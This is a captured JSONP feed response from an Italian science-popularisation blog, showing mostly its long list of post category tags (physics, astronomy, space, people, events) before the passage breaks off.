

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery112206731548870860593_1769248456236&_=1769248456237
body_size: 105964
content:
// API callback
jQuery112206731548870860593_1769248456236({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-23T09:51:12.323+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"psicologia"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"cultura"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 